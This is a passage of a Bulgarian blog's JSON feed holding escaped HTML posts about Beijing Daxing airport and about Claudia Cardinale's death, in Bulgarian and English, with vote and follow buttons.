BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3922799397589011751\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/krupnejshij-aehroport-mira.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3922799397589011751"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3922799397589011751"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/krupnejshij-aehroport-mira.html","title":"Крупнейший аэропорт мира"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuIfclB1TqTof0BFVR7Y3HyWSBAkMdLiYeSzZ8rszQAncmG2H5iwEsO1PmwuLYpOk1qqcn5EI5QNTpIBObdt7b0s7P-GYD7sQZD-xv_HwyXOR4nNgnWOT_BHaNS9V1yAYsTUdyyTFsmPoPVpS2w1xmhekWT3d0DSxIMOXPaXpS7ajT1jKdu4AKGB5HmYB5\/s72-w640-h400-c\/1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3693479281644463093"},"published":{"$t":"2025-10-28T17:01:00.028+02:00"},"updated":{"$t":"2025-11-11T17:07:30.090+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"От света"}],"title":{"type":"text","$t":"Най-голямото летище в света "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най-голямото летище в света\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFutRIs0B9tAWo8NMiKTitAdL620sEXbfUEquR2vVGsuc3ewFF0h7ePQ-d05ZtAMK1DzBw8ggjGPCC6abwM8WCK4MoMn8bXmTSZY71XNhgUVYR4LYmMdr2fwJ0bOesfWgD0v2tsNMKPPyMinm0zs4Dcn6J2z7IKX9VL3XEJHAPp0zCjAXcgG3e0e0Vr4TD\/w640-h400\/1-1-min.jpg\" title=\"Най-голямото летище в света\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Международното летище Пекин Daxing International Airport,\nоткрито през 2019 г., е проектирано с амбициозната цел да се превърне в\nнай-натовареното в света, посрещайки над 100 милиона пътници годишно до 2040 г.\nВъпреки това, този колосален терминал, дело на световноизвестния архитект Заха\nХадид, е необичайно празен.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EТова летище е архитектурен гигант с малко пътници. Основната\nцел на летището е да облекчи натоварения трафик на китайската столица. Мащабът\nму е наистина впечатляващ и го превръща в най-големия летищен терминал в света,\nпостроен като една цяла сграда.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EКлючовите параметри на съоръжението включват: Обща площ: 26\n790 хектара; Изходи за качване: 82; Писти: Пет (четири търговски и една\nвоенна). Въпреки тези данни, реалността днес е друга. Някои от магазините\nизобщо не изглеждат отворени, а и движението с пристигащи и заминаващи не е\nособено оживено.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Това, което прави силно впечатление, е изключителното ниво\nна сигурност, сигурност от най-високо ниво. Средата е безупречно защитена,\nкоето е от съществено значение за авиацията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сигурността тук, в Даксинг е, меко казано, изключителна.\nОхранители има на всеки ъгъл, дори при зоните за таксита, а проверките на\nтерминалните изходи са само за достъп до летището. Това е силно защитена и\nмного сигурна среда, което е чудесно за авиацията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EОсновната причина за слабия пътникопоток е, че повечето\nпътуващи все още предпочитат по-старото и по-близо разположено летище Пекин\nКепитъл. Все пак, за улеснение на достъпа до Даксинг, е изградена експресна\nвлакова линия от станция Цаоцяо, която изминава разстоянието само за 19 минути.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EПростиращ се на 700 000 кв. м, което се равнява на 25\nфутболни игрища, терминалът на Даксинг, известен още като „Новото летище\nПекин“, впечатлява с уникалната си архитектура. Разположено на около 46 км южно\nот центъра на Пекин, съоръжението има формата на шестлъчева „морска звезда“,\nоткъдето идва и популярното му прозвище. Пътуващите могат да се насладят на\nформата му на морска звезда още от самолета. Проектът на летището е наистина\nуникален: шест радиални форми са оформени около централната зона в стила на\nтрадиционната китайска архитектура. Пътниците се придвижват безпроблемно от\nедна зона в друга, като могат да стигат до всеки от изходите средно за по осем\nминути. Daxing International Airport предлага на пасажерите много иновации,\nсред които е и радиочестотна система, която позволява те да проследяват багажа\nси в реално време директно от мобилните си телефони. Най-голямото летище в\nсвета е не само функционално, но и „зелено“. В цялата сграда е инсталирана\nфотоволтаична система, както и система за събиране на дъждовна вода и\nотвеждането ѝ.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЦентрална зона и шест разклонения помещават всичко необходимо,\nкато в шестото крило има дори офиси и хотел. Уникалният интериор включва и\nогромна китайска градина с риби, която съхранява местната култура насред\nсупермодерната обстановка.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Проектът е реализиран за пет години на стойност 80 милиарда\nюана (около 11.4 милиарда щатски долара). Въпреки че все още не е достигнало\nпълния си капацитет, летището вече е носител на престижни награди – за\nнай-добри хигиенни мерки в региона (2020 г.) и приз „Гласът на клиента“ от\nAirports Council International (2021 г.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EДокато авиационни хъбове като Дубай (DXB) и Атланта (ATL)\nпродължават да оглавяват класациите за най-натоварени летища, Пекин Даксинг\nостава архитектурно чудо с огромен потенциал, което тепърва ще трябва да докаже\nсвоето място в световната авиация.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най-голямото летище в света\" border=\"0\" data-original-height=\"589\" data-original-width=\"700\" height=\"538\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwO5uaySKRKv8zY0mNOtZdlov6UU_LX7IVaBu9BZW7VGMnSURzJDztndXEDTnwK_QFX4CZGHcXSK2Q7d0OcI7ZIuMeHuxSEO4jN3kgQEo6JvKrI6Wb20S7nvWGuRrJ-3tPK0tUWGjEW8zfUURDrpK7NQ2lUlJcT01YfTnc0RMnovL9pVZ4XvqWjKbCjm6W\/w640-h538\/Daxing-Airport-1-min.jpg\" title=\"Най-голямото летище в света\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3693479281644463093\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/naj-golyamoto-letishche-v-sveta.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3693479281644463093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3693479281644463093"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/naj-golyamoto-letishche-v-sveta.html","title":"Най-голямото летище в света "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFutRIs0B9tAWo8NMiKTitAdL620sEXbfUEquR2vVGsuc3ewFF0h7ePQ-d05ZtAMK1DzBw8ggjGPCC6abwM8WCK4MoMn8bXmTSZY71XNhgUVYR4LYmMdr2fwJ0bOesfWgD0v2tsNMKPPyMinm0zs4Dcn6J2z7IKX9VL3XEJHAPp0zCjAXcgG3e0e0Vr4TD\/s72-w640-h400-c\/1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-276606032050452106"},"published":{"$t":"2025-10-27T09:38:00.020+02:00"},"updated":{"$t":"2025-11-11T09:45:55.680+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Една легенда на италианското кинo"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s621\/K-K-1-1-min.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Една легенда на италианското кино\" border=\"0\" data-original-height=\"480\" data-original-width=\"621\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/w640-h494\/K-K-1-1-min.jpg\" title=\"Една легенда на италианското кино\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp;Легендата на\nиталианското кино, вдъхновила няколко поколения - Клаудия Кардинале е родена в\nТунис. Италианката е муза на кинодейци от ранга на Лукино Висконти, Федерико\nФелини и Луиджи Коменчини. Тя очарова публиката със страстния си поглед. А през\nгодините името й се налага като синоним на красота за няколко\nпоколения.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; В своята кариера\nКлаудия Кардинале има 175 филма, като фестивалите в Берлин и Венеция са\nотличили нейната работа. Кардинале играе с най-големите актьори на ХХ\nвек.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя пленяваше\nзрителите по целия свят с чувствената си прелъстителна визия, която я превърна\nв муза на Лучино Висконти и Федерико Фелини\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Иконата на киното\nот 60-те Клаудия Кардинале\u0026nbsp;почина на 87 години. Звездата издъхна\u0026nbsp;в\nНемур, близо до Париж, в присъствието на децата си, съобщи нейният агент пред\nАФП.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя ни оставя\nнаследство на свободна и вдъхновена жена, както като личност, така и като\nартист. Кардинале\u0026nbsp;пленяваше зрителите по целия свят с чувствената си\nпрелъстителна визия, която я превърна в муза на Лучино Висконти и Федерико\nФелини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Със своята бурна\nкрасота и дрезгав глас, Кардинале не само омагьосваше най-големите италиански\nрежисьори, но и играеше с\u0026nbsp;повечето водещи актьори\u0026nbsp;– от Бърт Ланкастър\nдо Ален Делон и Хенри Фонда.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Кардинале беше\nтвърд защитник на правата на жените и през 2000 г. е назначена за Посланик на\nдобра воля на ЮНЕСКО заради ангажимента си към каузата на жените и момичетата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E„Имала съм много късмет. Тази работа ми е дала множество\nживоти и възможността да използвам славата си в полза на много каузи“, казва\nКардинале.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Клаудия Кардинале \u003Cspan lang=\"BG\"\u003Eси отиде от този свят на23 септември 2025 година\nна 87.\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/276606032050452106\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html","title":"Една легенда на италианското кинo"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s72-w640-h494-c\/K-K-1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-6282389574431895442"},"published":{"$t":"2025-10-27T09:34:00.014+02:00"},"updated":{"$t":"2025-11-11T09:37:47.651+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A legend of Italian cinema"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A legend of Italian cinema\" border=\"0\" data-original-height=\"551\" data-original-width=\"980\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFak7pYvfIYzA6GWsCl4-uIO7WHo6OWGbKJIWX_agzRmUQknNfPYEEpO4TA3amCqeVxM7T2TtUzSRNJJwcQe2ttM4UvAChAQhdwviiubI3JJZ2Nd9J-jDxpIuxr68r9egtQvYQsjclqZgB3fLk-RP6iDbLF9LYg7XBeJU4pq6cH-FyBV5CRR0qR9UAn_Oe\/w640-h360\/K-K-4-min.jpg\" title=\"A legend of Italian cinema\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EThe\nlegend of Italian cinema, who inspired several generations - Claudia Cardinale\nwas born in Tunisia. The Italian woman is a muse of filmmakers of the rank of\nLuchino Visconti, Federico Fellini and Luigi Comencini. She captivates the\naudience with her passionate gaze. And over the years her name has become\nsynonymous with beauty for several generations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EIn her\ncareer, Claudia Cardinale has 175 films, with the festivals in Berlin and Venice\nhaving distinguished her work. Cardinale played with the greatest actors of the\n20th century.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EShe captivated viewers all over the world with her sensual\nseductive vision, which turned her into a muse of Luchino Visconti and Federico\nFellini\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EThe\nicon of cinema from the 60s Claudia Cardinale\u0026nbsp;died at the age of 87. The\nstar passed away in Nemours, near Paris, in the presence of her children, her\nagent told AFP.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EShe\nleaves us a legacy of a free and inspired woman, both as a person and as an\nartist. Cardinale captivated audiences around the world with her sensual,\nseductive vision, which made her a muse for Luchino Visconti and Federico\nFellini.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EWith\nher stormy beauty and husky voice, Cardinale not only enchanted the greatest\nItalian directors, but also played with most leading actors – from Burt\nLancaster to Alain Delon and Henry Fonda.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003ECardinale\nwas a staunch advocate for women’s rights and in 2000 was appointed UNESCO\nGoodwill Ambassador for her commitment to the cause of women and girls.\u003Cspan style=\"text-indent: 20pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E“I have been very lucky. This job has given me many lives\nand the opportunity to use my fame for the benefit of many causes,” says\nCardinale.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EClaudia Cardinale passed away on September 23, 2025 at the\nage of 87.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/6282389574431895442\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-legend-of-italian-cinema.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6282389574431895442"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6282389574431895442"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-legend-of-italian-cinema.html","title":"A legend of Italian cinema"}],"author":[{"name":{"$t":"Pepa 